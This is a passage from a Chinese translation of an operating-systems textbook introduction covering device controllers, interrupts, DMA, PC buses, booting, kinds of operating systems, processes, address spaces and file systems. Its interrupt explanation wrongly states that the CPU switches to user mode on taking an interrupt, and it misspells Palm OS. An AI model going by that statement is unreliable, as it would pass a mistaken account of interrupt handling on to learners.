CPU和存储器不是操作系统惟一需要管理的资源。I/O设备也与操作系统有密切的相互影响。如图1-6所示,I/O设备一般包括两个部分:设备控制器和设备本身。控制器是插在电路板上的一块芯片或一组芯片,这块电路板物理地控制设备。它从操作系统接收命令,例如,从设备读数据,并且完成数据的处理。
在许多情形下,对这些设备的控制是非常复杂和具体的,所以,控制器的任务是为操作系统提供一个简单的接口(不过还是很复杂的)。例如,磁盘控制器可以接受一个命令从磁盘2读出11206号扇区,然后,控制器把这个线性扇区号转化为柱面、扇区和磁头。由于外柱面比内柱面有较多的扇区,而且一些坏扇区已经被映射到磁盘的其他地方,所以这种转换将是很复杂的。磁盘控制器必须确定磁头臂应该在哪个柱面上,并对磁头臂发出一串脉冲使其前后移动到所要求的柱面号上,接着必须等待对应的扇区转动到磁头下面并开始读出数据,随着数据从驱动器读出,要消去引导块并计算校验和。最后,还得把输入的二进制位组成字并存放到存储器中。为了要完成这些工作,在控制器中经常安装一个小的嵌入式计算机,该嵌入式计算机运行为执行这些工作而专门编好的程序。
I/O设备的另一个部分是实际设备的自身。设备本身有个相对简单的接口,这是因为接口既不能做很多工作,又已经被标准化了。标准化是有必要的,这样任何一个IDE磁盘控制器就可以适应任一种IDE磁盘,例如,IDE表示集成驱动器电子设备(Integrated Drive Electronics),是许多计算机的磁盘标准。由于实际的设备接口隐藏在控制器中,所以,操作系统看到的是对控制器的接口,这个接口可能和设备接口有很大的差别。
每类设备控制器都是不同的,所以,需要不同的软件进行控制。专门与控制器对话,发出命令并接收响应的软件,称为设备驱动程序(device driver)。每个控制器厂家必须为所支持的操作系统提供相应的设备驱动程序。例如,一台扫描仪会配有用于Windows 2000、Windows XP、Vista以及Linux的设备驱动程序。
为了能够使用设备驱动程序,必须把设备驱动程序装入到操作系统中,这样它可在核心态中运行。理论上,设备驱动程序可以在内核外运行,但是几乎没有系统支持这种可能的方式,因为它要求允许在用户空间的设备驱动程序能够以控制的方式访问设备,这是一种极少得到支持的功能。要将设备驱动程序装入操作系统,有三个途径。第一个途径是将内核与设备驱动程序重新链接,然后重启动系统。许多UNIX系统以这种方式工作。第二个途径是在一个操作系统文件中设置一个入口,并通知该文件需要一个设备驱动程序,然后重启动系统。在系统启动时,操作系统去找寻所需的设备驱动程序并装载之。Windows就是以这种方式工作。第三种途径是,操作系统能够在运行时接受新的设备驱动程序并且立即将其安装好,无须重启动系统。这种方式采用的较少,但是这种方式正在变得普及起来。热插拔设备,诸如USB和IEEE1394设备(后面会讨论)都需要动态可装载设备驱动程序。
每个设备控制器都有少量的用于通信的寄存器。例如,一个最小的磁盘控制器也会有用于指定磁盘地址、内存地址、扇区计数和方向(读或写)的寄存器。要激活控制器,设备驱动程序从操作系统获得一条命令,然后翻译成对应的值,并写进设备寄存器中。所有设备寄存器的集合构成了I/O端口空间,我们将在第5章讨论有关内容。
在有些计算机中,设备寄存器被映射到操作系统的地址空间(操作系统可使用的地址),这样,它们就可以像普通存储字一样读出和写入。在这种计算机中,不需要专门的I/O指令,用户程序可以被硬件阻挡在外,防止其接触这些存储器地址(例如,采用基址和界限寄存器)。在另外一些计算机中,设备寄存器被放入一个专门的I/O端口空间中,每个寄存器都有一个端口地址。在这些机器中,提供在内核态中可使用的专门IN和OUT指令,供设备驱动程序读写这些寄存器用。前一种方式不需要专门的I/O指令,但是占用了一些地址空间。后者不占用地址空间,但是需要专门的指令。这两种方式的应用都很广泛。
实现输入和输出的方式有三种。在最简单的方式中,用户程序发出一个系统调用,内核将其翻译成一个对应设备驱动程序的过程调用。然后设备驱动程序启动I/O并在一个连续不断的循环中检查该设备,看该设备是否完成了工作(一般有一些二进制位用来指示设备仍在忙碌中)。当I/O结束后,设备驱动程序把数据送到指定的地方(若有此需要),并返回。然后操作系统将控制返回给调用者。这种方式称为忙等待(busy waiting),其缺点是要占据CPU,CPU一直轮询设备直到对应的I/O操作完成。
第二种方式是设备驱动程序启动设备并且让该设备在操作完成时发出一个中断。设备驱动程序在这个时刻返回。操作系统接着在需要时阻塞调用者并安排其他工作进行。当设备驱动程序检测到该设备的操作完毕时,它发出一个中断通知操作完成。
在操作系统中,中断是非常重要的,所以需要更具体地讨论。在图1-11a中,有一个I/O的三步过程。在第1步,设备驱动程序通过写设备寄存器通知设备控制器做什么。然后,设备控制器启动该设备。当设备控制器传送完毕被告知的要进行读写的字节数量后,它在第2步中使用特定的总线发信号给中断控制器芯片。如果中断控制器已经准备接收中断(如果正忙于一个更高级的中断,也可能不接收),它会在CPU芯片的一个管脚上声明,这就是第3步。在第4步中,中断控制器把该设备的编号放到总线上,这样CPU可以读总线,并且知道哪个设备刚刚完成了操作(可能同时有许多设备在运行)。

图 1-11 a)启动一个I/O设备并发出中断的过程;b)中断处理过程包括取中断、运行中断处理程序和返回到用户程序
一旦CPU决定取中断,通常程序计数器和PSW就被压入当前堆栈中,并且CPU被切换到用户态。设备编号可以成为部分内存的一个引用,用于寻找该设备中断处理程序的地址。这部分内存称为中断向量(interrupt vector)。当中断处理程序(中断设备的设备驱动程序的一部分)开始后,它取走已入栈的程序计数器和PSW,并保存之,然后查询设备的状态。在中断处理程序全部完成之后,它返回到先前运行的用户程序中尚未执行的头一条指令。这些步骤如图1-11b所示。
第三种方式是,为I/O使用一种特殊的直接存储器访问(Direct Memory Access,DMA)芯片,它可以控制在内存和某些控制器之间的位流,而无须持续的CPU干预。CPU对DMA芯片进行设置,说明需要传送的字节数、有关的设备和内存地址以及操作方向,接着启动DMA。当DMA芯片完成时,它引发一个中断,其处理方式如前所述。有关DMA和I/O硬件会在第5章中具体讨论。
中断经常会在非常不合适的时刻发生,比如,在另一个中断程序正在运行时发生。正由于此,CPU有办法关闭中断并在稍后再开启中断。在中断关闭时,任何已经发出中断的设备,可以继续保持其中断信号,但是CPU不会被中断,直至中断再次启用为止。如果在中断关闭时,已有多个设备发出了中断,中断控制器将决定先处理哪个中断,通常这取决于事先赋予每个设备的静态优先级。最高优先级的设备赢得竞争。
1.3.6 总线
图1-6中的结构在小型计算机中使用了多年,并也用在早期的IBM PC中。但是,随着处理器和存储器速度越来越快,到了某个转折点时,单总线(当然还有IBM PC总线)就很难处理总线的交通流量了,只有放弃。其结果是导致其他的总线出现,它们处理I/O设备以及CPU到存储器的速度都更快。这种演化的结果是,目前一台较大的Pentium系统的结构如图1-12所示。

图 1-12 大型Pentium系统的结构
图中的系统有8个总线(高速缓存、局部、内存、PCI、SCSI、USB、IDE和ISA),每个总线传输速度和功能都不同。操作系统必须了解所有总线的配置和管理。有两个主要的总线,即早期的IBM PC ISA(Industry Standard Architecture)总线和它的后继者PCI(Peripheral Component Interconnect)总线。ISA总线就是原先的IBM PC/AT总线,以8.33MHz频率运行,可并行传送2字节,最大速率为16.67MB/s。它还可与老式的慢速I/O卡向后兼容。PCI总线作为ISA总线的后继者由Intel公司发布。它可在66MHz频率运行,可并行传送8字节,数据速率为528MB/s。目前多数高速I/O设备采用PCI总线。由于有大量的I/O卡采用PCI总线,甚至许多非Intel计算机也使用PCI总线。现在,使用称为PCI Express的PCI总线升级版的新计算机已经出现。
在这种配置中,CPU通过局部总线与PCI桥芯片对话,而PCI桥芯片通过专门的存储总线与存储器对话,一般速率为100MHz。Pentium系统在芯片上有1级高速缓存,在芯片外有一个非常大的2级高速缓存,它通过高速缓存总线与CPU连接。
另外,在这个系统中有三个专门的总线:IDE、USB和SCSI。IDE总线将诸如磁盘和CD-ROM一类的外部设备与系统相连接。IDE总线是PC/AT的磁盘控制器接口的副产品,现在几乎成了所有基于Pentium系统的硬盘的标准,对于CD-ROM也经常是这样。
通用串行总线(Universal Serial Bus,USB)是用来将所有慢速I/O设备,诸如键盘和鼠标,与计算机连接。它采用一种小型四针连接器,其中两针为USB设备提供电源。USB是一种集中式总线,其根设备每1ms轮询一次I/O设备,看是否有信息收发。USB1.0可以处理总计为1.5MB/s的负载,而较新的USB2.0总线可以有60MB/s的速率。所有的USB设备共享一个USB设备驱动器,于是就不需要为新的USB设备安装新设备驱动器了。这样,无须重新启动就可以给计算机添加USB设备。
SCSI(Small Computer System Interface)总线是一种高速总线,用在高速硬盘、扫描仪和其他需要较大带宽的设备上。它最高可达320MB/s。自从其发布以来,SCSI总线一直用在Macintosh系统上,在UNIX和一些基于Intel的系统中也很流行。
还有一种总线(图1-12中没有展示)是IEEE 1394。有时,它称为火线(FireWire),严格来说,火线是苹果公司具体实现1394的名称。与USB一样,IEEE 1394是位串行总线,设计用于最快可达100MB/s的包传送中,它适合于将数码相机和类似的多媒体设备连接到计算机上。IEEE 1394与USB不同,不需要集中式控制器。
要在如图1-12展示的环境下工作,操作系统必须了解有些什么外部设备连接到计算机上,并对它们进行配置。这种需求导致Intel和微软设计了一种名为即插即用(plug and play)的I/O系统,这是基于一种首先被苹果Macintosh实现的类似概念。在即插即用之前,每块I/O卡有一个固定的中断请求级别和用于其I/O寄存器的固定地址,例如,键盘的中断级别是1,并使用0x60至0x64的I/O地址,软盘控制器是中断6级并使用0x3F0至0x3F7的I/O地址,而打印机是中断7级并使用0x378至0x37A的I/O地址等。
到目前为止,一切正常。比如,用户买了一块声卡和调制解调卡,并且它们都是可以使用中断4的,但此时,问题发生了,两块卡互相冲突,结果不能在一起工作。解决方案是在每块I/O卡上提供DIP开关或跳接器,并指导用户对其进行设置以选择中断级别和I/O地址,使其不会与用户系统的任何其他部件冲突。那些热衷于复杂PC硬件的十几岁的青少年们有时可以不出差错地做这类工作。但是,没有人能够不出错。
即插即用所做的工作是,系统自动地收集有关I/O设备的信息,集中赋予中断级别和I/O地址,然后通知每块卡所使用的数值。这项工作与计算机的启动密切相关,所以下面我们开始讨论计算机的启动。不过这不是件轻松的工作。
1.3.7 启动计算机
Pentium的简要启动过程如下。在每个Pentium上有一块双亲板(在政治上的纠正影响到计算机产业之前,它们曾称为“母板”)。在双亲板上有一个称为基本输入输出系统(Basic Input Output System,BIOS)的程序。在BIOS内有底层I/O软件,包括读键盘、写屏幕、进行磁盘I/O以及其他过程。现在这个程序存放在一块闪速RAM中,它是非可易失性的,但是在发现BIOS中有错时可以通过操作系统对它进行更新。
在计算机启动时,BIOS开始运行。它首先检查所安装的RAM数量,键盘和其他基本设备是否已安装并正常响应。接着,它开始扫描ISA和PCI总线并找出连在上面的所有设备。其中有些设备是典型的遗留设备(即在即插即用发明之前设计的),并且有固定的中断级别和I/O地址(也许能用在I/O卡上的开关和跳接器设置,但是不能被操作系统修改)。这些设备被记录下来。即插即用设备也被记录下来。如果现有的设备和系统上一次启动时的设备不同,则配置新的设备。
然后,BIOS通过尝试存储在CMOS存储器中的设备清单决定启动设备。用户可以在系统刚启动之后进入一个BIOS配置程序,对设备清单进行修改。典型地,如果存在软盘,则系统试图从软盘启动。如果失败则试用CD-ROM,看看是否有可启动CD-ROM存在。如果软盘和CD-ROM都没有,系统从硬盘启动。启动设备上的第一个扇区被读入内存并执行。这个扇面中包含一个对保存在启动扇面末尾的分区表检查的程序,以确定哪个分区是活动的。然后,从该分区读入第二个启动装载模块。来自活动分区的这个装载模块被读入操作系统,并启动之。
然后,操作系统询问BIOS,以获得配置信息。对于每种设备,系统检查对应的设备驱动程序是否存在。如果没有,系统要求用户插入含有该设备驱动程序的CD-ROM(由设备供应商提供)。一旦有了全部的设备驱动程序,操作系统就将它们调入内核。然后初始化有关表格,创建需要的任何背景进程,并在每个终端上启动登录程序或GUI。
1.4 操作系统大观园
操作系统已经存在了半个多世纪。在这段时期内,出现了各种类型的操作系统,并不是所有这些操作系统都很知名。本节中,我们将简要地介绍其中的9个。在本书的后面,我们还将回顾这些系统。
1.4.1 大型机操作系统
在操作系统的高端是用于大型机的操作系统,这些房间般大小的计算机仍然可以在一些大型公司的数据中心中见到。这些计算机与个人计算机的主要差别是其I/O处理能力。一台拥有1000个磁盘和上百万吉字节数据的大型机是很正常的;如果有这样的特性的一台个人计算机会使朋友们很羡慕。大型机也在高端的Web服务器、大型电子商务服务站点和事务-事务交易服务器上有某种程度的复活。
用于大型机的操作系统主要用于面向多个作业的同时处理,多数这样的作业需要巨大的I/O能力。系统主要提供三类服务:批处理、事务处理和分时处理。批处理系统处理不需要交互式用户干预的周期性作业。保险公司的索赔处理或连锁商店的销售报告通常就是以批处理方式完成的。事务处理系统负责大量小的请求,例如,银行的支票处理或航班预订。每个业务量都很小,但是系统必须每秒处理成百上千个业务。分时系统允许多个远程用户同时在计算机上运行作业,诸如在大型数据库上的查询。这些功能是密切相关的,大型机操作系统通常完成所有这些功能。大型机操作系统的一个例子是OS/390(OS/360的后继版本)。但是,大型机操作系统正在逐渐被诸如Linux这类UNIX的变体所替代。
1.4.2 服务器操作系统
下一个层次是服务器操作系统。它们在服务器上运行,服务器可以是大型的个人计算机、工作站,甚至是大型机。它们通过网络同时为若干个用户服务,并且允许用户共享硬件和软件资源。服务器可提供打印服务、文件服务或Web服务。Internet服务商们运行着许多台服务器机器,以支持他们的用户,使Web站点保存Web页面并处理进来的请求。典型的服务器操作系统有Solaris、FreeBSD、Linux和Windows Server 200x。
1.4.3 多处理器操作系统
一种获得大量联合计算能力的操作系统,其越来越常用的方式是将多个CPU连接成单个的系统。依据连接和共享方式的不同,这些系统称为并行计算机、多计算机或多处理器。它们需要专门的操作系统,不过通常采用的操作系统是配有通信、连接和一致性等专门功能的服务器操作系统的变体。
个人计算机中近来出现了多核芯片,所以常规的台式机和笔记本电脑操作系统也开始与小规模的多处理器打交道,而核的数量正在与时俱进。幸运的是,由于先前多年的研究,已经具备不少关于多处理器操作系统的知识,将这些知识运用到多核处理器系统中应该不存在困难。难点在于要有能够运用所有这些计算能力的应用。许多主流操作系统,包括Windows和Linux,都可以运行在多核处理器上。
1.4.4 个人计算机操作系统
接着一类是个人计算机操作系统。现代个人计算机操作系统都支持多道程序处理,在启动时,通常有十多个程序开始运行。它们的功能是为单个用户提供良好的支持。这类系统广泛用于字处理、电子表格、游戏和Internet访问。常见的例子是Linux、FreeBSD、Windows Vista和Macintosh操作系统。个人计算机操作系统是如此地广为人知,所以不需要再做介绍了。事实上,许多人甚至不知道还有其他的操作系统存在。
1.4.5 掌上计算机操作系统
随着系统越来越小型化,我们看到了掌上计算机。掌上计算机或者个人数字助理(Personal Digital Assistant,PDA)是一种可以装进衬衫口袋的小型计算机,它们可以实现少量的功能,诸如电子地址簿和记事本之类。而且,除了键盘和屏幕之外,许多移动电话与PDA几乎没有差别。在实际效果上,PDA和移动电话已经在逐渐融合,其差别主要在于大小、重量以及用户界面等方面。这些设备几乎都是基于带有保护模式的32位CPU,并且运行最尖端的操作系统。
运行在这些掌上设备上的操作系统正在变得越来越复杂,它们有能力处理移动电话、数码照相以及其他功能。多数设备还能运行第三方的应用。事实上,其中有些设备开始采用十年前的个人操作系统。掌上设备和PC机之间的主要差别是,前者没有若干GB的、不断变化的硬盘。在掌上设备上最主要的两个操作系统是Symbian OS和Plam OS。
1.4.6 嵌入式操作系统
嵌入式系统在用来控制设备的计算机中运行,这种设备不是一般意义上的计算机,并且不允许用户安装软件。典型的例子有微波炉、电视机、汽车、DVD刻录机、移动电话以及MP3播放器一类的设备。区别嵌入式系统与掌上设备的主要特征是,不可信的软件肯定不能在嵌入式系统上运行。用户不能给自己的微波炉下载新的应用程序——所有的软件都保存在ROM中。这意味着在应用程序之间不存在保护,这样系统就获得了某种简化。在这个领域中,主要的嵌入式操作系统有QNX和VxWorks等。
1.4.7 传感器节点操作系统
有许多用途需要配置微小传感器节点网络。这些节点是一种可以彼此通信并且使用无线通信基站的微型计算机。这类传感器网络可以用于建筑物周边保护、国土边界保卫、森林火灾探测、气象预测用的温度和降水测量、战场上敌方运动的信息收集等。
传感器是一种内建有无线电的电池驱动的小型计算机。它们能源有限,必须长时间工作在无人的户外环境中,通常是恶劣的环境条件下。其网络必须足够健壮,以允许个别节点失效。随着电池开始耗尽,这种失效节点会不断增加。
每个传感器节点是一个配有CPU、RAM、ROM以及一个或多个环境传感器的实实在在的计算机。节点上运行一个小型但是真实的操作系统,通常这个操作系统是事件驱动的,可以响应外部事件,或者基于内部时钟进行周期性的测量。该操作系统必须小且简单,因为这些节点的RAM很小,而且电池寿命是一个重要问题。另外,和嵌入式系统一样,所有的程序是预先装载的,用户不会突然启动从Internet上下载的程序,这样就使得设计大为简化。TinyOS是一个用于传感器节点的知名操作系统。
1.4.8 实时操作系统
另一类操作系统是实时操作系统。这些系统的特征是将时间作为关键参数。例如,在工业过程控制系统中,工厂中的实时计算机必须收集生产过程的数据并用有关数据控制机器。通常,系统还必须满足严格的最终时限。例如,汽车在装配线上移动时,必须在限定的时间内进行规定的操作。如果焊接机器人焊接得太早或太迟,都会毁坏汽车。如果某个动作必须绝对地在规定的时刻(或规定的时间范围)发生,这就是硬实时系统。可以在工业过程控制、民用航空、军事以及类似应用中看到很多这样的系统。这些系统必须提供绝对保证,让某个特定的动作在给定的时间内完成。
另一类实时系统是软实时系统,在这种系统中,偶尔违反最终时限是不希望的,但可以接受,并且不会引起任何永久性的损害。数字音频或多媒体系统就是这类系统。数字电话也是软实时系统。
由于在(硬)实时系统中满足严格的时限是关键,所以操作系统就是一个简单的与应用程序链接的库,各个部分必须紧密耦合并且彼此之间没有保护。这种类型的实时系统的例子有e-Cos。
掌上、嵌入式以及实时系统的分类之间有不少是彼此重叠的。几乎所有这些系统至少存在某种软实时情景。嵌入式和实时系统只运行系统设计师安装的软件用户不能添加自己的软件,这样就使得保护工作很容易。掌上和嵌入式系统是为普通消费者使用的,而实时系统则更多用于工业领域。无论怎样,这些系统确实存在一些共同点。
1.4.9 智能卡操作系统
最小的操作系统运行在智能卡上。智能卡是一种包含有一块CPU芯片的信用卡。它有非常严格的运行能耗和存储空间的限制。其中,有些智能卡只具有单项功能,诸如电子支付,但是其他的智能卡则可在同一块卡中拥有多项功能。它们是专用的操作系统。
有些智能卡是面向Java的。其含义是在智能卡的ROM中有一个Java虚拟机(Java Virtual Machine,JVM)解释器。Java小程序被下载到卡中并由JVM解释器解释。有些卡可以同时处理多个Java小程序,这就是多道程序,并且需要对它们进行调度。在两个或多个小程序同时运行时,资源管理和保护就成为突出的问题。这些问题必须由卡上的操作系统(通常是非常原始的)处理。
1.5 操作系统概念
多数操作系统都使用某些基本概念和抽象,诸如进程、地址空间以及文件等,它们是需要理解的中心。作为引论,在下面的几节中,我们将较为简要地分析这些基本概念中的一些成分。在本书的后面,我们将详细地讨论它们。为了说明这些概念,我们有时将使用示例,这些示例通常源自UNIX。不过,类似的例子在其他的操作系统中也明显地存在,进而,我们将在第11章中具体讨论Windows Vista。
1.5.1 进程
在所有操作系统中,一个重要的概念是进程(process)。进程本质上是正在执行的一个程序。与每个进程相关的是进程的地址空间(address space),这是从某个最小值的存储位置(通常是零)到某个最大值存储位置的列表。在这个地址空间中,进程可以进行读写。该地址空间中存放有可执行程序、程序的数据以及程序的堆栈。与每个进程相关的还有资源集,通常包括寄存器(含有程序计数器和堆栈指针)、打开文件的清单、突出的报警、有关进程清单,以及运行该程序所需要的所有其他信息。进程基本上是容纳运行一个程序所需要所有信息的容器。
进程的概念将在第2章详细讨论,不过,对进程建立一种直观感觉的最便利方式是分析一个分时系统。用户会启动一个视频编辑程序,并指令它按照某个格式转换一小时的视频(有时会花费数小时),然后离开去Web上冲浪。同时,一个被周期性唤醒,用来检查进来的e-mail的后台进程会开始运行。这样,我们就有了(至少)三个活动进程:视频编辑器、Web浏览器以及e-mail接收器。操作系统周期性地挂起一个进程然后启动运行另一个进程。例如,在过去的一秒钟内,第一个进程已使用完分配给它的时间片。
一个进程暂时被这样挂起后,在随后的某个时刻里,该进程再次启动时的状态必须与先前暂停时完全相同,这就意味着在挂起时该进程的所有信息都要保存下来。例如,为了同时读入信息,进程打开了若干文件。同每个被打开文件有关的是指向当前位置的指针(即下一个将读出的字节或记录)。在一个进程暂时被挂起时,所有这些指针都必须保存起来,这样在该进程重新启动之后,所执行的读调用才能读到正确的数据。在许多操作系统中,与一个进程有关的所有信息,除了该进程自身地址空间的内容以外,均存放在操作系统的一张表中,称为进程表(process table),进程表是数组(或链表)结构,当前存在的每个进程都要占用其中一项。
所以,一个(挂起的)进程包括:进程的地址空间,往往称作磁芯映像(core image,纪念过去年代中使用的磁芯存储器),以及对应的进程表项,其中包括寄存器以及稍后重启动该进程所需要的许多其他信息。
与进程管理有关的最关键的系统调用是那些进行进程创建和进程终止的系统调用。考虑一个典型的例子。有一个称为命令解释器(command interpreter)或shell的进程从终端上读命令。此时,用户刚键入一条命令要求编译一个程序。shell必须先创建一个新进程来执行编译程序。当执行编译的进程结束时,它执行一条系统调用来终止自己。
若一个进程能够创建一个或多个进程(称为子进程),而且这些进程又可以创建子进程,则很容易得到进程树,如图1-13所示。合作完成某些作业的相关进程经常需要彼此通信以便同步它们的行为。这种通信称为进程间通信(interprocess communication),将在第2章中详细讨论。

图 1-13 一个进程树。进程A创建两个子进程B和C,进程B创建三个子进程D、E和F
其他可用的进程系统调用包括:申请更多的内存(或释放不再需要的内存)、等待一个子进程结束、用另一个程序覆盖该程序等。
有时,需要向一个正在运行的进程传送信息,而该进程并没有等待接收信息。例如,一个进程通过网络向另一台机器上的进程发送消息进行通信。为了保证一条消息或消息的应答不会丢失,发送者要求它所在的操作系统在指定的若干秒后给一个通知,这样如果对方尚未收到确认消息就可以进行重发。在设定该定时器后,程序可以继续做其他工作。
在限定的秒数流逝之后,操作系统向该进程发送一个警告信号(alarm signal)。此信号引起该进程暂时挂起,无论该进程正在做什么,系统将其寄存器的值保存到堆栈,并开始运行一个特别的信号处理过程,比如重新发送可能丢失的消息。这些信号是软件模拟的硬件中断,除了定时器到期之外,该信号可以由各种原因产生。许多由硬件检测出来的陷阱,诸如执行了非法指令或使用了无效地址等,也被转换成该信号并交给这个进程。
系统管理器授权每个进程使用一个给定的UID标识(User IDentification)。每个被启动的进程都有一个启动该进程的用户UID。子进程拥有与父进程一样的UID。用户可以是某个组的成员,每个组也有一个GID标识(Group IDentification)。
在UNIX中,有一个UID称为超级用户(superuser),具有特殊的权利,可以违背一些保护规则。在大型系统中,只有系统管理员掌握着成为超级用户的密码,但是许多普通用户(特别是学生)们做出可观的努力试图找出系统的缺陷,从而使他们不用密码就可以成为超级用户。
在第2章中,我们将讨论进程、进程间通信以及有关的内容。
1.5.2 地址空间
每台计算机都有一些主存,用来保存正在执行的程序。在非常简单的操作系统中,内存中一次只能有一个程序。如果要运行第二个程序,第一个程序就必须被移出内存,再把第二个程序装入内存。
较复杂的操作系统允许在内存中同时运行多道程序。为了避免它们彼此互相干扰(包括操作系统),需要有某种保护机制。虽然这种机制必然是硬件形式的,但是它由操作系统掌控。
上述的观点涉及对计算机主存的管理和保护。另一种不同的但是同样重要并与存储器有关的内容,是管理进程的地址空间。通常,每个进程有一些可以使用的地址集合,典型值从0开始直到某个最大值。在最简单的情形下,一个进程可拥有的最大地址空间小于主存。在这种方式下,进程可以用满其地址空间,而且内存中也有足够的空间容纳该进程。
但是,在许多32位或64位地址的计算机中,分别有232 或264 字节的地址空间。如果一个进程有比计算机拥有的主存还大的地址空间,而且该进程希望使用全部的内存,那怎么办呢?在早期的计算机中,这个进程只好承认坏运气了。现在,有了一种称为虚拟内存的技术,正如前面已经介绍过的,操作系统可以把部分地址空间装入主存,部分留在磁盘上,并且在需要时穿梭交换它们。在本质上,操作系统创建了一个地址空间的抽象,作为进程可以引用地址的集合。该地址空间与机器的物理内存解耦,可能大于也可能小于该物理空间。对地址空间和物理空间的管理组成了操作系统功能的一个重要部分,本书中整个第3章都与这个主题有关。
1.5.3 文件
实际上,支持操作系统的另一个关键概念是文件系统。如前所述,操作系统的一项主要功能是隐藏磁盘和其他I/O设备的细节特性,并提供给程序员一个良好、清晰的独立于设备的抽象文件模型。显然,创建文件、删除文件、读文件和写文件等都需要系统调用。在文件可以读取之前,必须先在磁盘上定位和打开文件,在文件读过之后应该关闭该文件,有关的系统调用则用于完成这类操作。
为了提供保存文件的地方,大多数操作系统支持目录(directory)的概念,从而可把文件分类成组。比如,学生可给所选的每个课程创建一个目录(用于保存该课程所需的程序),另设一个目录存放电子邮件,再有一个目录用于保存万维网主页。这就需要系统调用创建和删除目录、将已有的文件放入目录中、从目录中删除文件等。目录项可以是文件或者目录,这样就产生了层次结构——文件系统,如图1-14所示。

图 1-14 大学院系的文件系统
进程和文件层次都可以组织成树状结构,但这两种树状结构有不少不同之处。一般进程的树状结构层次不深(很少超过三层),而文件树状结构的层次常常多达四层、五层或更多层。进程树层次结构是暂时的,通常最多存在几分钟,而目录层次则可能存在数年之久。进程和文件在所有权及保护方面也是有区别的。典型地,只有父进程能控制和访问子进程,而在文件和目录中通常存在一种机制,使文件所有者之外的其他用户也可以访问该文件。
目录层结构中的每一个文件都可以通过从目录的顶部,即根目录(root directory)开始的路径名(path name)来确定。绝对路径名包含了从根目录到该文件的所有目录清单,它们之间用正斜线隔开。如在图1-14中,文件CS101路径名是/Faculty/Prof.Brown/Courses/CS101。最开始的正斜线表示这是从根目录开始的绝对路径。顺便提及,在MS-DOS和Windows中,用反斜线(\)字符作为分隔符,替代了正斜线(/),这样,上面给出的文件路径会写为\Faculty\Prof.Brown\Courses\CS101。在本书中,我们一般使用路径的UNIX惯例。
在实例中,每个进程有一个工作目录(working directory),其中,路径名不以斜线开始。如在图1-14中的例子,如果/Faculty/Prof.Brown是工作目录,那么Courses/CS101与上面给定的绝对路径名表示的是同一个文件。进程可以通过使用系统调用指定新的工作目录,从而变更其工作目录。
在读写文件之前,首先要打开文件,检查其访问权限。若权限许可,系统将返回一个小整数,称作文件描述符(file descriptor),供后续操作使用。若禁止访问,系统则返回一个错误码。
在UNIX中的另一个重要概念是安装文件系统。几乎所有的个人计算机都有一个或多个光盘驱动器,可以插入CD-ROM和DVD。它们几乎都有USB接口,可以插入USB存储棒(实际是固态磁盘驱动器)。为了提供一个出色的方式处理可移动介质,UNIX允许把在CD-ROM或DVD上的文件系统接入到主文件树上。考虑图1-15a的情形。在mount调用之前,根文件系统在硬盘上,而第二个文件系统在CD-ROM上,它们是分离的和无关的。

图 1-15 a)在安装前,驱动器0上的文件不可访问;b)在安装后,它们成了文件层次的一部分
